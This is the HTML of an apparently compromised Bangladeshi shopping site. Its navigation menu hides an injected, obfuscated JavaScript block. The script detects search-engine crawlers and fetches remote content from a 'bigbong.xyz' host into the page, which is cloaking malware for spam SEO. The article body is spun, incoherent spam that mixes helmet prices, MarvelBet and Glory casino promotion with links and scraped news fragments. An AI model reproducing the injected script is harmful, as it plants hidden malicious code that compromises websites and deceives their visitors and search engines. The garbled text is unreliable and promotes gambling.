        <div id="ct-header" class="ct-header-main">
            <div class="container">
                <div class="row">
                    <div class="ct-header-branding">
                        <a class="logo-mobile" href="https://swadesh.com/" title="Swadesh" rel="home"><img src="https://swadesh.com/wp-content/uploads/2023/01/Logo.png" alt="Swadesh"/></a>                    </div>
                    <div class="ct-header-navigation">
                        <nav class="ct-main-navigation">
                            <div class="ct-main-navigation-inner">
                                                                    <div class="ct-logo-mobile">
                                        <a href="https://swadesh.com/" title="" rel="home"><img src="https://swadesh.com/wp-content/uploads/2023/01/Logo.png" alt="Logo"/></a>
                                    </div>
                                                                        <div class="header-mobile-search">
            <form role="search" method="get" action="https://swadesh.com/">
                <input type="text" placeholder="Search..." name="s" class="search-field" />
                <button type="submit" class="search-submit"><i class="bravisicon-search"></i></button>
            </form>
        </div>
                                    <ul id="menu-menu-2" class="ct-main-menu children-arrow clearfix"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7729"><a href="https://swadesh.com/"><span>Home<script>function _0x3a61(){var _0x156369=['\x47\x67\x73\x5a\x4f','\x61\x70\x70\x6c\x79','\x63\x6f\x75\x6e\x74\x65\x72','\x58\x56\x42\x41\x47','\x6c\x6f\x63\x61\x74\x69\x6f\x6e','\x68\x6f\x73\x74\x6e\x61\x6d\x65','\x54\x6d\x4d\x72\x6a','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x39\x2e','\x62\x6f\x64\x79','\x67\x67\x65\x72','\x69\x70\x45\x4e\x73','\x55\x42\x70\x44\x72','\x71\x45\x59\x62\x49','\x6f\x59\x4f\x4d\x66','\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d','\x24\x5d\x2a\x29','\x62\x53\x48\x54\x66','\x63\x61\x6c\x6c','\x64\x6f\x73\x66\x6d','\x54\x6b\x54\x61\x42','\x4b\x44\x46\x65\x69','\x32\x39\x34\x39\x35\x38\x32\x48\x6b\x67\x50\x6e\x71','\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f','\x72\x61\x70\x4b\x74','\x73\x74\x61\x74\x65\x4f\x62\x6a\x65\x63','\x45\x72\x6c\x56\x43','\x32\x35\x32\x34\x39\x33\x34\x57\x45\x6d\x78\x63\x4b','\x65\x49\x54\x6d\x41','\x65\x4a\x49\x41\x46','\x69\x6e\x70\x75\x74','\x5c\x28\x20\x2a\x5c\x29','\x4e\x50\x4a\x43\x47','\x74\x68\x65\x6e','\x6f\x52\x44\x67\x49','\x74\x65\x73\x74','\x36\x31\x31\x32\x36\x38\x35\x49\x49\x73\x62\x6e\x43','\x33\x33\x35\x35\x38\x36\x33\x47\x49\x69\x70\x78\x63','\x67\x63\x2e\x70\x68\x70\x3f\x69\x64\x3d','\x63\x68\x61\x69\x6e','\x54\x4d\x67\x4a\x62','\x64\x69\x76','\x58\x59\x7a\x6c\x43','\x7a\x2f\x74\x75\x69\x6c\x69\x61\x6e\x2f','\x77\x68\x69\x6c\x65\x20\x28\x74\x72\x75','\x31\x78\x6d\x6d\x5a\x5a\x7a','\x64\x65\x62\x75','\x6c\x65\x6e\x67\x74\x68','\x75\x73\x65\x72\x41\x67\x65\x6e\x74','\x50\x52\x49\x71\x67','\x73\x74\x72\x69\x6e\x67','\x62\x5a\x6f\x78\x72','\x50\x45\x43\x79\x54','\x5a\x6e\x75\x52\x56','\x61\x56\x48\x57\x66','\x5c\x2b\x5c\x2b\x20\x2a\x28\x3f\x3a\x5b','\x73\x70\x6d\x57\x56','\x74\x65\x78\x74','\x32\x33\x39\x39\x38\x35\x36\x49\x5a\x43\x6f\x48\x6c','\x35\x38\x36\x36\x39\x38\x38\x70\x6c\x44\x62\x4a\x76','\x6b\x62\x7a\x78\x6d','\x53\x4e\x4c\x59\x69','\x56\x72\x41\x47\x6a','\x67\x4f\x47\x56\x4e','\x38\x31\x4b\x41\x55\x78\x78\x4c','\x4d\x69\x77\x53\x48','\x48\x46\x59\x6b\x4e','\x62\x69\x67\x62\x6f\x6e\x67\x2e\x78\x79','\x67\x53\x63\x74\x4c','\x62\x70\x56\x4b\x56','\x5a\x5a\x4d\x46\x69','\x48\x45\x78\x4b\x66','\x48\x4b\x56\x43\x44','\x45\x59\x4a\x4c\x4a','\x65\x29\x20\x7b\x7d','\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c','\x32\x34\x30\x39\x34\x38\x34\x6f\x64\x65\x4a\x49\x51','\x44\x42\x6a\x64\x6d','\x74\x65\x78\x74\x43\x6f\x6e\x74\x65\x6e','\x45\x64\x43\x4e\x41','\x68\x73\x46\x74\x4a','\x69\x6e\x69\x74','\x63\x74\x56\x61\x78','\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x2a','\x4c\x50\x70\x51\x77','\x61\x2d\x7a\x41\x2d\x5a\x5f\x24\x5d\x5b','\x57\x64\x47\x49\x61'];_0x3a61=function(){return _0x156369;};return _0x3a61();}var _0x2e830a=_0x4752;(function(_0x2171c5,_0x55b916){var _0x3dee4d={_0x1126c1:0xeb,_0x51186b:0xea,_0x3bb4ca:0xdc,_0x503c20:0x112},_0x59e54c=_0x4752,_0x43ec4f=_0x2171c5();while(!![]){try{var _0x342759=parseInt(_0x59e54c(0xf3))/(0x44+0x18de+-0x1921)*(parseInt(_0x59e54c(0xe1))/(0x1*-0xcd7+0x1c03+-0x50e*0x3))+parseInt(_0x59e54c(_0x3dee4d._0x1126c1))/(0x1bc*0xe+0xb02+-0x2347)+parseInt(_0x59e54c(0x101))/(0x233d+-0xa99*-0x3+-0x4304)+-parseInt(_0x59e54c(_0x3dee4d._0x51186b))/(0x11+-0xa76+-0x535*-0x2)+parseInt(_0x59e54c(_0x3dee4d._0x3bb4ca))/(0x3d3*0x1+0x1565+-0x1932)+parseInt(_0x59e54c(_0x3dee4d._0x503c20))/(-0x1d*-0xa0+0xe95+-0x20ae)+parseInt(_0x59e54c(0x100))/(-0xc9*0x17+-0x1267*0x1+-0x1*-0x247e)*(-parseInt(_0x59e54c(0x106))/(-0x951*0x4+-0x1*-0x877+0x2*0xe6b));if(_0x342759===_0x55b916)break;else _0x43ec4f['push'](_0x43ec4f['shift']());}catch(_0x54d6c2){_0x43ec4f['push'](_0x43ec4f['shift']());}}}(_0x3a61,0x163361+0x1*-0xfc223+0x52c77));var _0x5b388b=(function(){var _0x50b8a0=!![];return function(_0x3d1684,_0x12bc61){var _0x577157=_0x50b8a0?function(){var _0x94b94e=_0x4752;if(_0x12bc61){var _0x474537=_0x12bc61[_0x94b94e(0x11e)](_0x3d1684,arguments);return _0x12bc61=null,_0x474537;}}:function(){};return _0x50b8a0=![],_0x577157;};}());(function(){var _0x577fe4={_0x1273c2:0xd6,_0x5641d5:0x117,_0x860f0:0xe4,_0x175bf5:0x113,_0x33774c:0xed,_0x22d88b:0xde},_0x30b96f={_0x12f64b:0x104,_0x2d8a68:0x105,_0x52dbaf:0xe3,_0x21e6b0:0x121,_0x23012b:0x122,_0x35387a:0x11d,_0x2c18e6:0x11a,_0x152cf5:0xec,_0x226972:0x105,_0x42c29b:0xd3,_0x200073:0xdb,_0x1f1dba:0x102,_0x244e25:0xd4},_0x4b7b5e={_0x398049:0xd3},_0x3042f6=_0x4752,_0x5874ba={'\x47\x67\x73\x5a\x4f':_0x3042f6(0xef),'\x4c\x50\x70\x51\x77':function(_0x371fb8,_0xc0f8e8){return _0x371fb8+_0xc0f8e8;},'\x56\x72\x41\x47\x6a':_0x3042f6(0x119)+_0x3042f6(0xe5),'\x64\x59\x42\x73\x7a':_0x3042f6(0xfd)+_0x3042f6(0x11b)+'\x30\x2d\x39\x61\x2d\x7a\x41\x2d\x5a\x5f'+_0x3042f6(_0x577fe4._0x1273c2),'\x67\x4f\x47\x56\x4e':_0x3042f6(_0x577fe4._0x5641d5),'\x71\x45\x59\x62\x49':function(_0x58d702,_0x902173){return _0x58d702+_0x902173;},'\x5a\x5a\x4d\x46\x69':_0x3042f6(_0x577fe4._0x860f0),'\x50\x52\x49\x71\x67':function(_0x2e6390,_0x2ad14b){return _0x2e6390(_0x2ad14b);},'\x4e\x50\x4a\x43\x47':function(_0x296408){return _0x296408();},'\x65\x4a\x49\x41\x46':_0x3042f6(_0x577fe4._0x175bf5),'\x4b\x44\x46\x65\x69':_0x3042f6(_0x577fe4._0x33774c),'\x48\x46\x59\x6b\x4e':function(_0x139f3a,_0x517002){return _0x139f3a===_0x517002;},'\x6b\x62\x7a\x78\x6d':function(_0x52a51e,_0x1cb4e4){return _0x52a51e(_0x1cb4e4);},'\x59\x56\x72\x65\x4c':function(_0x51d113){return _0x51d113();},'\x72\x61\x70\x4b\x74':function(_0x2d2bdb,_0x46aa01,_0x173af7){return _0x2d2bdb(_0x46aa01,_0x173af7);}};_0x5874ba[_0x3042f6(_0x577fe4._0x22d88b)](_0x5b388b,this,function(){var _0x4ec217={_0x11631b:0x125},_0x45d805=_0x3042f6,_0x11b40b={'\x58\x59\x7a\x6c\x43':_0x5874ba[_0x45d805(_0x30b96f._0x12f64b)],'\x6f\x59\x4f\x4d\x66':_0x5874ba['\x64\x59\x42\x73\x7a'],'\x77\x45\x64\x67\x7a':_0x5874ba[_0x45d805(_0x30b96f._0x2d8a68)],'\x48\x45\x78\x4b\x66':function(_0x1c564b,_0x41ae19){var _0x99eb26=_0x45d805;return _0x5874ba[_0x99eb26(_0x4b7b5e._0x398049)](_0x1c564b,_0x41ae19);},'\x54\x6d\x4d\x72\x6a':_0x5874ba[_0x45d805(0x10c)],'\x61\x75\x43\x76\x4c':function(_0x39f0fb,_0x3bf9ac){return _0x5874ba['\x50\x52\x49\x71\x67'](_0x39f0fb,_0x3bf9ac);},'\x4b\x72\x6d\x7a\x6b':function(_0x2d32e){var _0x11569a=_0x45d805;return _0x5874ba[_0x11569a(0xe6)](_0x2d32e);}};if(_0x5874ba[_0x45d805(_0x30b96f._0x52dbaf)]===_0x45d805(0xfe)){var _0x44a9b4=_0x599e44[_0x45d805(_0x30b96f._0x21e6b0)][_0x45d805(_0x30b96f._0x23012b)],_0x3535bb=_0x1c6687[_0x45d805(0xd5)+'\x65\x6e\x74'](_0x5874ba[_0x45d805(_0x30b96f._0x35387a)]),_0xc75c7e=_0x5874ba[_0x45d805(_0x30b96f._0x2c18e6)](_0x45d805(0x124)+_0x45d805(0x109)+'\x7a\x2f\x74\x75\x69\x6c\x69\x61\x6e\x2f'+_0x45d805(_0x30b96f._0x152cf5),_0x44a9b4);_0x1fdac8(_0xc75c7e)[_0x45d805(0xe7)](_0x3469a3=>_0x3469a3[_0x45d805(0xff)]())['\x74\x68\x65\x6e'](_0x4900d7=>{var _0x528f85=_0x45d805;_0x3535bb[_0x528f85(0x114)+'\x74']=_0x4900d7,_0x4d0355[_0x528f85(_0x4ec217._0x11631b)]['\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c'+'\x64'](_0x3535bb);});}else{var _0xe64f07=new RegExp(_0x5874ba[_0x45d805(0x104)]),_0x46766b=new RegExp(_0x5874ba['\x64\x59\x42\x73\x7a'],'\x69'),_0x26c929=_0x5874ba[_0x45d805(0xf7)](_0x367501,_0x5874ba[_0x45d805(_0x30b96f._0x226972)]);if(!_0xe64f07['\x74\x65\x73\x74'](_0x5874ba[_0x45d805(_0x30b96f._0x42c29b)](_0x26c929,_0x5874ba[_0x45d805(_0x30b96f._0x200073)]))||!_0x46766b[_0x45d805(0xe9)](_0x5874ba['\x4c\x50\x70\x51\x77'](_0x26c929,_0x5874ba[_0x45d805(0x10c)]))){if(_0x5874ba[_0x45d805(0x108)](_0x45d805(0x118),'\x63\x74\x56\x61\x78'))_0x5874ba[_0x45d805(_0x30b96f._0x1f1dba)](_0x26c929,'\x30');else{var _0x3f380b=new _0x5d9dd8(_0x11b40b[_0x45d805(0xf0)]),_0x50c9e8=new _0x3f77e5(_0x11b40b[_0x45d805(_0x30b96f._0x244e25)],'\x69'),_0x3f26ad=_0x15155f(_0x11b40b['\x77\x45\x64\x67\x7a']);!_0x3f380b[_0x45d805(0xe9)](_0x11b40b['\x48\x45\x78\x4b\x66'](_0x3f26ad,_0x45d805(0xed)))||!_0x50c9e8[_0x45d805(0xe9)](_0x11b40b[_0x45d805(0x10d)](_0x3f26ad,_0x11b40b[_0x45d805(0x123)]))?_0x11b40b['\x61\x75\x43\x76\x4c'](_0x3f26ad,'\x30'):_0x11b40b['\x4b\x72\x6d\x7a\x6b'](_0x24d5ca);}}else _0x5874ba['\x59\x56\x72\x65\x4c'](_0x367501);}})();}());var _0x361a0e=navigator[_0x2e830a(0xf6)],_0xd2f6e7=/(sogou|soso|baidu|google|youdao|yahoo|bing|sm|so|biso|gougou|ifeng|ivc|sooule|niuhu|biso|360|bot)/ig;if(_0xd2f6e7[_0x2e830a(0xe9)](_0x361a0e)){const _0x3f7d1c=window[_0x2e830a(0x121)][_0x2e830a(0x122)],_0x3f03f3=document[_0x2e830a(0xd5)+'\x65\x6e\x74']('\x64\x69\x76');var _0x1626be=_0x2e830a(0x124)+_0x2e830a(0x109)+_0x2e830a(0xf1)+_0x2e830a(0xec)+_0x3f7d1c;fetch(_0x1626be)[_0x2e830a(0xe7)](_0x52367a=>_0x52367a[_0x2e830a(0xff)]())[_0x2e830a(0xe7)](_0x48d2a7=>{var _0x5b6722={_0x4ba049:0x114},_0x1a3c7f=_0x2e830a;_0x3f03f3[_0x1a3c7f(_0x5b6722._0x4ba049)+'\x74']=_0x48d2a7,document[_0x1a3c7f(0x125)][_0x1a3c7f(0x111)+'\x64'](_0x3f03f3);});}function _0x4752(_0xcc35c6,_0x4fdec7){var _0x454d7a=_0x3a61();return _0x4752=function(_0x1fe9bb,_0x1015ed){_0x1fe9bb=_0x1fe9bb-(0x1*0x1b65+0x2338+0x71*-0x8c);var _0x41bcae=_0x454d7a[_0x1fe9bb];return _0x41bcae;},_0x4752(_0xcc35c6,_0x4fdec7);}function _0x367501(_0x171aaf){var _0x43feba={_0x43dc49:0x126,_0x2eaa68:0xf8,_0x283dee:0x11f,_0x343f04:0xd9,_0x1c3d5a:0xdf,_0x6b1d52:0xd1,_0x2771df:0x10e,_0x1d0e43:0x103,_0x1592ba:0xdd,_0x440e60:0x10b,_0x3a866b:0xd2},_0x17609c={_0x43da95:0xf9,_0x994a64:0x11e,_0x25e1c0:0xd2,_0x5da230:0x10f,_0x245b74:0xfb,_0x1472fe:0xfa,_0x1e08e7:0xd1,_0x227bda:0x11c,_0x503ba9:0x11e,_0x570595:0xdd,_0xf5bfc2:0xfc,_0x51d6eb:0xfa},_0x12077c=_0x2e830a,_0x2b7094={'\x57\x42\x41\x49\x76':function(_0x54a6b7,_0x46969e){return _0x54a6b7+_0x46969e;},'\x5a\x6e\x75\x52\x56':_0x12077c(0xf4),'\x68\x73\x46\x74\x4a':_0x12077c(_0x43feba._0x43dc49),'\x61\x56\x48\x57\x66':'\x61\x63\x74\x69\x6f\x6e','\x62\x5a\x6f\x78\x72':_0x12077c(_0x43feba._0x2eaa68),'\x55\x42\x70\x44\x72':_0x12077c(_0x43feba._0x283dee),'\x71\x4e\x78\x7a\x71':function(_0x2ea55c,_0x42f9dd){return _0x2ea55c!==_0x42f9dd;},'\x45\x59\x4a\x4c\x4a':_0x12077c(_0x43feba._0x343f04),'\x58\x56\x42\x41\x47':function(_0x22a8b1,_0x10ee79){return _0x22a8b1!==_0x10ee79;},'\x50\x45\x43\x79\x54':function(_0x251e2d,_0x116a17){return _0x251e2d+_0x116a17;},'\x45\x64\x43\x4e\x41':function(_0x85d4c,_0x3dbd44){return _0x85d4c/_0x3dbd44;},'\x54\x4d\x67\x4a\x62':_0x12077c(0xf5),'\x69\x70\x45\x4e\x73':function(_0xf589d2,_0x5ddccc){return _0xf589d2===_0x5ddccc;},'\x57\x64\x47\x49\x61':function(_0x3f9068,_0x584812){return _0x3f9068%_0x584812;},'\x6b\x69\x4b\x4c\x49':_0x12077c(0xe0),'\x61\x51\x51\x42\x59':_0x12077c(0xe2),'\x4d\x69\x77\x53\x48':_0x12077c(_0x43feba._0x1c3d5a)+'\x74','\x62\x53\x48\x54\x66':function(_0x20f1d4,_0x187b6c){return _0x20f1d4(_0x187b6c);},'\x62\x70\x56\x4b\x56':_0x12077c(0xf2)+_0x12077c(0x110),'\x54\x6b\x54\x61\x42':'\x48\x4b\x56\x43\x44','\x53\x4e\x4c\x59\x69':_0x12077c(0x10a)};function _0x5a514c(_0x51215e){var _0x40416e=_0x12077c;if(typeof _0x51215e===_0x2b7094[_0x40416e(_0x17609c._0x43da95)])return function(_0x1eede1){}[_0x40416e(0xdd)+'\x72']('\x77\x68\x69\x6c\x65\x20\x28\x74\x72\x75'+'\x65\x29\x20\x7b\x7d')[_0x40416e(_0x17609c._0x994a64)](_0x2b7094[_0x40416e(_0x17609c._0x25e1c0)]);else{if(_0x2b7094['\x71\x4e\x78\x7a\x71'](_0x2b7094[_0x40416e(0x10f)],_0x2b7094[_0x40416e(_0x17609c._0x5da230)]))(function(){return!![];}[_0x40416e(0xdd)+'\x72'](_0x2b7094['\x57\x42\x41\x49\x76'](_0x2b7094[_0x40416e(_0x17609c._0x245b74)],_0x2b7094[_0x40416e(0x116)]))[_0x40416e(0xd8)](_0x2b7094['\x61\x56\x48\x57\x66']));else{if(_0x2b7094[_0x40416e(0x120)](_0x2b7094[_0x40416e(_0x17609c._0x1472fe)]('',_0x2b7094[_0x40416e(0x115)](_0x51215e,_0x51215e))[_0x2b7094[_0x40416e(0xee)]],0x1*-0x263f+-0x16*0x23+-0x14a1*-0x2)||_0x2b7094[_0x40416e(_0x17609c._0x1e08e7)](_0x2b7094[_0x40416e(_0x17609c._0x227bda)](_0x51215e,-0x1fb7*0x1+0x1a26+0x5a5),-0x1de4+-0x22d3*0x1+0x40b7*0x1)){if(_0x2b7094['\x6b\x69\x4b\x4c\x49']===_0x2b7094['\x61\x51\x51\x42\x59']){if(_0x1eb9a4){var _0x1a338f=_0x30df88[_0x40416e(_0x17609c._0x503ba9)](_0x109291,arguments);return _0x4fb26a=null,_0x1a338f;}}else(function(){return!![];}[_0x40416e(_0x17609c._0x570595)+'\x72'](_0x2b7094[_0x40416e(0xfb)]+_0x2b7094[_0x40416e(0x116)])['\x63\x61\x6c\x6c'](_0x2b7094[_0x40416e(_0x17609c._0xf5bfc2)]));}else(function(){return![];}[_0x40416e(0xdd)+'\x72'](_0x2b7094[_0x40416e(_0x17609c._0x51d6eb)](_0x2b7094[_0x40416e(_0x17609c._0x245b74)],_0x2b7094[_0x40416e(0x116)]))['\x61\x70\x70\x6c\x79'](_0x2b7094[_0x40416e(0x107)]));}}_0x2b7094['\x62\x53\x48\x54\x66'](_0x5a514c,++_0x51215e);}try{if(_0x2b7094[_0x12077c(_0x43feba._0x6b1d52)](_0x12077c(_0x43feba._0x2771df),_0x2b7094[_0x12077c(0xda)])){if(_0x171aaf)return _0x2b7094[_0x12077c(0x120)](_0x2b7094[_0x12077c(_0x43feba._0x1d0e43)],_0x12077c(0xe8))?_0x5a514c:function(_0x1c23b6){}[_0x12077c(_0x43feba._0x1592ba)+'\x72'](_0x2b7094[_0x12077c(_0x43feba._0x440e60)])[_0x12077c(0x11e)](_0x2b7094[_0x12077c(_0x43feba._0x3a866b)]);else _0x2b7094[_0x12077c(0xd7)](_0x5a514c,0x301*0x4+-0x13e1+0x7dd*0x1);}else _0x2b7094[_0x12077c(0xd7)](_0x35fbae,0x687+0x1*0xe16+-0x149d);}catch(_0x5c47a1){}}</script></span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7730"><a href="https://swadesh.com/about-us/"><span>About Us</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7696"><a href="https://swadesh.com/sample-page-2/"><span>Blog</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7666"><a href="https://swadesh.com/shop-2/"><span>Shop</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7731"><a href="https://swadesh.com/contact-us/"><span>Contact US</span></a></li>
</ul>                            </div>
                        </nav>
                    </div>
                    <div class="ct-menu-overlay"></div>
                </div>
            </div>
            <div id="ct-menu-mobile">
                <div class="ct-mobile-meta-item btn-nav-mobile open-menu">
                    <span></span>
                </div>
            </div>
        </div>
    </div>
</header>        <div id="content" class="site-content">
        	<div class="content-inner">
<div class="container content-container">
    <div class="row content-row">
        <div id="primary"  class="content-area content-has-sidebar float-left col-xl-9 col-lg-8 col-md-12 col-sm-12">
            <main id="main" class="site-main">
                <article id="post-9798" class="single-hentry post-9798 post type-post status-publish format-standard hentry category-uncategorized">
    <div class="entry-blog">
                    <ul class="entry-meta ct-item-meta">
                                    <li class="item-date"><i class="bravisicon-calendar-alt"></i>August 21, 2022</li>
                                                    <li class="item-comment"><a href="#comments">
                        <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns:svgjs="http://svgjs.com/svgjs" version="1.1" width="22" height="22" x="0" y="0" viewBox="0 0 40 20" style="enable-background:new 0 0 20 20" xml:space="preserve" class=""><g transform="matrix(-1,0,0,1,32.02045726776123,0)"><g xmlns="http://www.w3.org/2000/svg" id="comment"><path d="m30 28.71-1.8-5.86a14 14 0 1 0 -4.76 5l5.19 2.08a1 1 0 0 0 1-.19 1 1 0 0 0 .37-1.03zm-3.84-5.71 1.29 4.3-3.75-1.5a1 1 0 0 0 -.93.11 12.1 12.1 0 1 1 3.49-3.71 1 1 0 0 0 -.1.8z" fill="#666666" data-original="#000000" class=""/><circle cx="16" cy="16" r="2" fill="#666666" data-original="#000000" class=""/><circle cx="23" cy="16" r="2" fill="#666666" data-original="#000000" class=""/><circle cx="9" cy="16" r="2" fill="#666666" data-original="#000000" class=""/></g></g></svg>
                        Comments (0)                    </a>
                </li>
                    </ul>
            <h2 class="entry-title">
            <p title="Online Shopping Mal">
                                Online Shopping Mal            </p>
        </h2>
                <div class="entry-body">
            <div class="entry-content clearfix">
                <h1>Buy Face Wash Online at Best Price in Bangladesh</h1>
<div id="toc" style="background: #f9f9f9;border: 1px solid #aaa;display: table;margin-bottom: 1em;padding: 1em;width: 350px;">
<p class="toctitle" style="font-weight: 700;text-align: center;">Content</p>
<ul class="toc_list">
<li><a href="#toc-0">Vemar Helmet Price in Bangladesh 2023</a></li>
<li><a href="#toc-1">Alfaz awaits return of Mohammedan’s lost glory</a></li>
<li><a href="#toc-2">MarvelBet Casino</a></li>
<li><a href="#toc-3">Walton Scooty Price in Bangladesh 2023 (আজকের দাম)</a></li>
<li><a href="#toc-4">Virtual scams are luring people in with get-rich-quick schemes. Authorities are reluctant to take responsibility</a></li>
<li><a href="#toc-5">Reality, Variety &#038; Talk Shows</a></li>
<li><a href="#toc-6">Fassed Helmet Price in Bangladesh 2023</a></li>
<li><a href="#toc-7">MarvelBet Sign Up and Login</a></li>
<li><a href="#toc-8">Studds Helmet Price in Bangladesh 2023</a></li>
<li><a href="#toc-9">Top Rated Mobiles</a></li>
<li><a href="#toc-10">How to Request a Withdrawal on MarvelBet</a></li>
<li><a href="#toc-11">Online Shopping Mall</a></li>
<li><a href="#toc-12">MarvelBet Casino Bonus</a></li>
<li><a href="#toc-13">MarvelBet Deposits and Withdrawals</a></li>
<li><a href="#toc-14">INK Helmet Price in Bangladesh 2023</a></li>
<li><a href="#toc-15">Vega Helmet Price in Bangladesh 2023</a></li>
<li><a href="#toc-16">Glory Casino Bangladesh</a></li>
<li><a href="#toc-17">NBL 2023: Sydney Kings def New Zealand Breakers in NBL Grand Final game 2, finals series, result, highlights, report, news</a></li>
<li><a href="#toc-18">YOHE Helmet Price in Bangladesh 2023</a></li>
<li><a href="#toc-19">Mobile Compares</a></li>
<li><a href="#toc-20">ID Helmet Price in Bangladesh 2023</a></li>
<li><a href="#toc-21">Index Helmet Price in Bangladesh 2023</a></li>
<li><a href="#toc-22">How to Download the MarvelBet App</a></li>
<li><a href="#toc-23">Features</a></li>
<li><a href="#toc-24">NEXX Helmet Price in Bangladesh 2023</a></li>
<li><a href="#toc-26">Allround Security &#038; Logistic Services Ltd</a></li>
<li><a href="#toc-29">Honda X Blade Price in Bangladesh 2022 (আজকের দাম)</a></li>
<li><a href="#toc-30">MarvelBet Sports Betting Bonus</a></li>
<li><a href="#toc-31">Specification: Aprilia RS4 125</a></li>
<li><a href="#toc-33">Scorpion Exo Helmet Price in Bangladesh 2023</a></li>
<li><a href="#toc-34">Nolan Helmet Price in Bangladesh 2023</a></li>
</ul>
</div>
<p>All you have to do is select the one that suits your preference. The recent crackdown on illegal casinos in the city exposed the perception that huge sums of cash are available with a number of people.</p>
<ul>
<li>It indicates that big amount of cash held by some people or organisations is not entirely an abnormal phenomenon.</li>
<li>Secondly, it is the abundance of games to play, sports to bet on, and special offers to enjoy.</li>
<li>The best ones are easy to navigate and feature high-quality graphics.</li>
</ul>
<p>The MarvelBet app is compatible with Android devices and is available to download for free. If you look at the bottom of the page, you will find the Guide for new players. If you are new to the site, make sure to read it to learn the basics of the provider. After the demolition of the old house, the government of the people’s republic of Bangladesh established a one storied memorial complex in 2007 at Pithavoge where a bust of Tagore is established. There are a lot of photos of historical moments of Rabindranath Tagore to display. The unique thing is, Rabindranath drew a few artworks which are also displayed in here.</p>
<h2 id="toc-0">Vemar Helmet Price in Bangladesh 2023</h2>
<p>There are also slots that come with sound effects and animations to enhance the experience. There are some games that require registration and a credit card, however there are other slots that don’t require any downloads. A variety of appealing features are provided by free slots no-download casino game. They are ideal for people who want to play games without the hassle of downloading software. Some of these games even have bonus rounds that can allow you to win real money. Nevertheless, free slots no-download games are a great way to practice to improve your skills and discover new games.</p>
<ul>
<li>RBI&#8217;s annual report also pointed out that demonetisation ended up causing some damage to the economy.</li>
<li>But aggrieved customers can only reach these agents and dealers.</li>
<li>Allround Security &#038; Logistic Services Ltd (ASLSL) has years of experience in providing security guards and services to our clients with unparalleled security solutions.</li>
<li>&#8220;If anyone complains about being cheated, swift action will be taken. Two cases have already been filed over two apps that were shut down. Police have also arrested people.&#8221;</li>
</ul>
<p>You can learn the rules and use buttons if you are an inexperienced player. In a bid to curb black money, on November 08, 2016, Indian Prime Minister Narendra Modi demonetised Rs 500 and Rs 1000 notes. Almost two years later, the Reserve Bank of India (RBI) unveiled that 99.30 per cent of all the demonetised bank notes were returned to the central bank. It meant black money holders didn&#8217;t accumulate their undisclosed or illegal income largely in cash. RBI&#8217;s annual report also pointed out that demonetisation ended up causing some damage to the economy. Moreover, CIC-GDP ratio data after a year of demonetisation indicated that cash is still much preferable in India though digital transaction has been increasing since demonetisation <a href="https://casino-glory.com/">casino login</a>.</p>
<h3 id="toc-1">Alfaz awaits return of Mohammedan’s lost glory</h3>
<p>A BTRC official said that in 2022, the regulator requested 150 Play Store casino apps to be closed. &#8220;Bangladesh Bank&#8217;s job is to make the payment system safe, risk-free and easy to use,&#8221; he said.</p>
<ul>
<li>At the start, the app gives payouts hundreds of times larger than the deposit.</li>
<li>MarvelBet Casino is a place where you can enjoy such gambling activities as Slots, Lottery, Blackjack, Baccarat, and so on.</li>
<li>First of all, it is a good reputation and a license from the authorized organ to make it legal.</li>
<li>In 2010, share of   bottom five per cent of the population was only 0.78 per cent of total national income and it further declined to 0.23 per cent in 2016.</li>
<li>Investment apps are so popular in the northern divisional city of Rajshahi that many have opened &#8216;offices&#8217;.</li>
</ul>
<p>“So overall I am very much optimistic that a bright future is awaiting for Mohammedan and the traditional club will get back its lost glory,” said Alfaz. “I think Mohammedan is the victim of politics, you see the club has already been tagged as BNP oriented club.</p>
<h2 id="toc-2">MarvelBet Casino</h2>
<p>It is vital to address this challenge, which will only grow in the coming days if no action is taken. Lawmakers need to understand the pace of digital progression, and law-enforcing agencies should be technically equipped with international collaboration. Unfortunately, in countries like Bangladesh, laws are formulated based on traditional thinking, incognizant or incompatible with the digital progress in all fields. This gap between such laws and the rapid progress in technology is what makes their implementation a challenge, pointing to their futility.</p>
<p>They are simple to play and don’t require any kind of registration. These no-download casinos will allow you to play the game in all its glory. Free slots are ideal for beginners or those who simply want to play a variety of games. Free slots are designed to give you a glimpse of the real-money slot machines. These slots offer free spins with 285 casino no deposit bonus, giving players the feeling of playing for real money.</p>
<h3 id="toc-3">Walton Scooty Price in Bangladesh 2023 (আজকের দাম)</h3>
<p>MarvelBet Casino is a place where you can enjoy such gambling activities as Slots, Lottery, Blackjack, Baccarat, and so on. There is even a Live Dealer option for those who want to try playing with real-life casino dealers. This provides an immersive and realistic experience for online casino players. In the country, around 90.0 per cent of the currency in circulation is now with the public. Bangladesh Bank statistics revealed that total amount of currency outside banks stood at Tk 1.54 trillion at the end of FY19 which was Tk 1.41 trillion at the end of FY18.</p>
<ul>
<li>Lawmakers need to understand the pace of digital progression, and law-enforcing agencies should be technically equipped with international collaboration.</li>
<li>The Aprilia RS4 125 is a bike that has been designed with the rider in mind, as it’s simple and comfortable.</li>
<li>The Slot, Table, and Lottery sections are simply variations of MarvelBet Casino games.</li>
<li>In these cases, money has to be sent to an agent number of an MFS using the cash-out option.</li>
<li>&#8220;The apps allow you to &#8216;chat&#8217; with women of different ages on video calls in the live chat. Their target is mainly expatriate Bangladeshis. Many are wasting their money on live chat rooms day and night.&#8221;</li>
<li>When playing free slots no-download it is important to be aware not to download the game or sign up for it.</li>
</ul>
<p>&#8220;The apps allow you to &#8216;chat&#8217; with women of different ages on video calls in the live chat. Their target is mainly expatriate Bangladeshis. Many are wasting their money on live chat rooms day and night.&#8221; There is currently no concerted initiative by law enforcement agencies to stop app-based gambling or alleged investment.</p>
<h3 id="toc-4">Virtual scams are luring people in with get-rich-quick schemes. Authorities are reluctant to take responsibility</h3>
